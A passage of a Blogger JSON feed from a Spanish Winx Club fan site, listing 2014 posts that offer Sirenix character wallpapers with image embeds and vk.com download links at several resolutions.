src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZ46vsVCOxuUqwI8wHZxzViQaV9zvA1FtVj9B8KyDa3ab2q6dgSZOGFWozwo3MyABAmnLc3UPvXXAcWkXauGi-dsFrAfn2toMHawyTNnSi4rvh-NYMrJQVVZ6QtD2xJZ4h4OINN7Jk3A\/s1600\/1280X1024TECNA.jpg\" height=\"512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_336916713?hash=0855dd14f795595f48\u0026amp;dl=516afeacf580b352e2\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336916807?hash=e0081a03e78f1e0535\u0026amp;dl=bf43b99c06b702d111\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2973800472430972226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2973800472430972226"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-tecna-sirenix-2d.html","title":"Fondo de pantalla Tecna Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgZ46vsVCOxuUqwI8wHZxzViQaV9zvA1FtVj9B8KyDa3ab2q6dgSZOGFWozwo3MyABAmnLc3UPvXXAcWkXauGi-dsFrAfn2toMHawyTNnSi4rvh-NYMrJQVVZ6QtD2xJZ4h4OINN7Jk3A\/s72-c\/1280X1024TECNA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7606199910658513597"},"published":{"$t":"2014-10-27T17:00:00.000+01:00"},"updated":{"$t":"2014-10-27T17:00:04.676+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlOwr0tzrvY4yi1XPBRXls1LywASSZyiKxZwCzsntlyZM29wmjL_-SxAAumt_L5LBScSAQNOsWOxjf__U0NlaL9IbhZHw_SyvgXh7JWfE8FF3EKR1Xk2_O3YEN7F8F7_VfANlIE1moYk\/s1600\/1024X768STELLA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlOwr0tzrvY4yi1XPBRXls1LywASSZyiKxZwCzsntlyZM29wmjL_-SxAAumt_L5LBScSAQNOsWOxjf__U0NlaL9IbhZHw_SyvgXh7JWfE8FF3EKR1Xk2_O3YEN7F8F7_VfANlIE1moYk\/s1600\/1024X768STELLA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_336669210?hash=00728a30774d0432ee\u0026amp;dl=765f763730d7770a9f\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336669237?hash=1a2de2b2dd48639d4e\u0026amp;dl=33014d98d916f57831\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336669284?hash=c8cd2aff7d5f0fa790\u0026amp;dl=8cc6a5a1ed5f146577\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7606199910658513597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7606199910658513597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-stella-sirenix-2d.html","title":"Fondo de pantalla Stella Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTlOwr0tzrvY4yi1XPBRXls1LywASSZyiKxZwCzsntlyZM29wmjL_-SxAAumt_L5LBScSAQNOsWOxjf__U0NlaL9IbhZHw_SyvgXh7JWfE8FF3EKR1Xk2_O3YEN7F8F7_VfANlIE1moYk\/s72-c\/1024X768STELLA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3758473375711209466"},"published":{"$t":"2014-10-26T16:42:00.001+01:00"},"updated":{"$t":"2014-10-26T16:42:20.357+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijecRpjJegFPqCr8nf8udzKcjoCc18HYF7suGDKbRYiiPZAF3VxFrzVugHwRy5rS3HE1YF2zt05_Nghyphenhyphenhx2EOgsG9wvVHDh-X3mWlDicZJxA8dy1pGHrg7P_AuzDcEf30z0tyuleixB-s\/s1600\/1024x768_AISHA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijecRpjJegFPqCr8nf8udzKcjoCc18HYF7suGDKbRYiiPZAF3VxFrzVugHwRy5rS3HE1YF2zt05_Nghyphenhyphenhx2EOgsG9wvVHDh-X3mWlDicZJxA8dy1pGHrg7P_AuzDcEf30z0tyuleixB-s\/s1600\/1024x768_AISHA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_336429777?hash=56b9a79b53d7522154\u0026amp;dl=22c6a2e2dbc35e3e4a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336429822?hash=77bcb14dd741d4fa91\u0026amp;dl=246aee9171c7c3befc\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_336429884?hash=dba90a5574eab74b98\u0026amp;dl=869e12f94ff9e8c9d4\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3758473375711209466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3758473375711209466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-layla-sirenix-2d.html","title":"Fondo de pantalla Layla Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijecRpjJegFPqCr8nf8udzKcjoCc18HYF7suGDKbRYiiPZAF3VxFrzVugHwRy5rS3HE1YF2zt05_Nghyphenhyphenhx2EOgsG9wvVHDh-X3mWlDicZJxA8dy1pGHrg7P_AuzDcEf30z0tyuleixB-s\/s72-c\/1024x768_AISHA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3238750051642505635"},"published":{"$t":"2014-10-24T17:00:00.000+02:00"},"updated":{"$t":"2014-10-24T17:00:01.434+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHOOwND5WFEmsb8fDKhWhIja3L8duGa75-KW-n52LUkR_r46m9HuX9vrR6njKZ5OcIx1xL0rUW_7dak8lrhKYf7scdxrADCuSi9PcxUCfpmcTSVGKPHeoVjDj2k1pkCajf0LYbLlMTVo\/s1600\/1024X768MUSA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHOOwND5WFEmsb8fDKhWhIja3L8duGa75-KW-n52LUkR_r46m9HuX9vrR6njKZ5OcIx1xL0rUW_7dak8lrhKYf7scdxrADCuSi9PcxUCfpmcTSVGKPHeoVjDj2k1pkCajf0LYbLlMTVo\/s1600\/1024X768MUSA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_335917237?hash=2927620101506a7223\u0026amp;dl=8eefc852497a126bd8\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335917264?hash=a52057743068764342\u0026amp;dl=4791561d6a895a3b23\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335917309?hash=c5baf9569a770c2730\u0026amp;dl=219940b6d0ef220c36\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3238750051642505635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3238750051642505635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-musa-sirenix-2d.html","title":"Fondo de pantalla Musa Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRHOOwND5WFEmsb8fDKhWhIja3L8duGa75-KW-n52LUkR_r46m9HuX9vrR6njKZ5OcIx1xL0rUW_7dak8lrhKYf7scdxrADCuSi9PcxUCfpmcTSVGKPHeoVjDj2k1pkCajf0LYbLlMTVo\/s72-c\/1024X768MUSA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6739036339521334394"},"published":{"$t":"2014-10-23T17:00:00.000+02:00"},"updated":{"$t":"2014-10-23T17:00:03.714+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s1600\/1024X768FLORA.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDescargar fondo de pantalla en calidad:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696706?hash=845cc8576a9a2f6a38\u0026amp;dl=6c1c33aa6276b5142d\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1024x768\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696756?hash=24ae3af715d6a438be\u0026amp;dl=47350f3e9b3194291a\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1280x1024\u003C\/span\u003E\u003C\/a\u003E \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/doc195164561_335696814?hash=38d17d6c321cb63bbe\u0026amp;dl=50f0095beb58f21cc8\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003E1920x1200\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6739036339521334394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/fondo-de-pantalla-flora-sirenix-2d.html","title":"Fondo de pantalla Flora Sirenix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghENSFANd06S_YVxmciiDSnNkkzrgC3hq7ul0CzhMn1_2e5urW62_gzTc88bfskousZ0zWfZOA7w1mmcShHnjucnQH7fwFmQhJilaw0Q2E6EJjAIXBGPE3tRUZI2iTyrU99AwB5idZMCU\/s72-c\/1024X768FLORA.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-943575321075176784"},"published":{"$t":"2014-09-04T18:04:00.003+02:00"},"updated":{"$t":"2014-09-04T18:04:37.281+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksp8yGfaW6SfO0c82OrKLsM4pp1G_R-MHo02-THHFbX3uvwCM2heh3KXMkpoCRPzn99LWzrHKDoylpdF_0edDCPJw1yGpEIi_RcdyQiSa08LvEF24Tu1TVjzPxKk2eA-tu9FVu1SP6w\/s1600\/wp_flora_1920x1200+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksp8yGfaW6SfO0c82OrKLsM4pp1G_R-MHo02-THHFbX3uvwCM2heh3KXMkpoCRPzn99LWzrHKDoylpdF_0edDCPJw1yGpEIi_RcdyQiSa08LvEF24Tu1TVjzPxKk2eA-tu9FVu1SP6w\/s1600\/wp_flora_1920x1200+(1).jpg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_324573601?hash=8f2308c6c0200ab664\u0026amp;dl=bcfbc573fde43346bf\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDescargar fondo de pantalla\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/943575321075176784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/943575321075176784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/09\/fondo-de-pantalla-flora-sirenix.html","title":"Fondo de pantalla Flora Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhksp8yGfaW6SfO0c82OrKLsM4pp1G_R-MHo02-THHFbX3uvwCM2heh3KXMkpoCRPzn99LWzrHKDoylpdF_0edDCPJw1yGpEIi_RcdyQiSa08LvEF24Tu1TVjzPxKk2eA-tu9FVu1SP6w\/s72-c\/wp_flora_1920x1200+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-9083136791853726338"},"published":{"$t":"2014-08-29T18:00:00.000+02:00"},"updated":{"$t":"2014-09-01T21:48:19.679+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D4ZEZYDEKTslHKpa-4w2284BxyUl4jwK2_hk2yBR9ABtN0HRbNlruvVEuPBHud05iEEuPGm_x0a8XZp80I4Q8pSLZKDYSZpaL_6XBUaXYM-q1ozLvTF-glf90zWtnKl-_Ed3JjhiYQ\/s1600\/wp_stella_1920x1200+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D4ZEZYDEKTslHKpa-4w2284BxyUl4jwK2_hk2yBR9ABtN0HRbNlruvVEuPBHud05iEEuPGm_x0a8XZp80I4Q8pSLZKDYSZpaL_6XBUaXYM-q1ozLvTF-glf90zWtnKl-_Ed3JjhiYQ\/s1600\/wp_stella_1920x1200+(1).jpg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_324046528?hash=ae4867c38de6e1adac\u0026amp;dl=486f5e366d28c38e40\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDescargar fondo de pantalla\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9083136791853726338"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/9083136791853726338"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-stella-sirenix.html","title":"Fondo de pantalla Stella Sirenix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0D4ZEZYDEKTslHKpa-4w2284BxyUl4jwK2_hk2yBR9ABtN0HRbNlruvVEuPBHud05iEEuPGm_x0a8XZp80I4Q8pSLZKDYSZpaL_6XBUaXYM-q1ozLvTF-glf90zWtnKl-_Ed3JjhiYQ\/s72-c\/wp_stella_1920x1200+(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8119736677709378565"},"published":{"$t":"2014-08-28T18:00:00.000+02:00"},"updated":{"$t":"2014-08-28T18:00:00.383+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Sirenix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbcFfSxeWd6in_MzfuVsumXbW8Gj-VF8Q1Y8AwJMrraJLpXp2N3_2U5jVgPFCpOfQZr4sIyz-j5CrormRq7pmcGGLZ3nMXsJQjGpH-P_QaeBh1BpXzjvEzJEweYFmQH0O4BLlr8-wqg\/s1600\/wp_bloom_1920x1200+(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbcFfSxeWd6in_MzfuVsumXbW8Gj-VF8Q1Y8AwJMrraJLpXp2N3_2U5jVgPFCpOfQZr4sIyz-j5CrormRq7pmcGGLZ3nMXsJQjGpH-P_QaeBh1BpXzjvEzJEweYFmQH0O4BLlr8-wqg\/s1600\/wp_bloom_1920x1200+(1).jpg\" height=\"400\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_323236989?hash=6a8da8255cf0e5f983\u0026amp;dl=b77ffe62d1f6841149\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDescargar fondo de pantalla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8119736677709378565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8119736677709378565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/08\/fondo-de-pantalla-bloom-sirenix_28.html","title":"Fondo de pantalla Bloom Sirenix"}],"author":[{"name":{"$t":"Winx Club 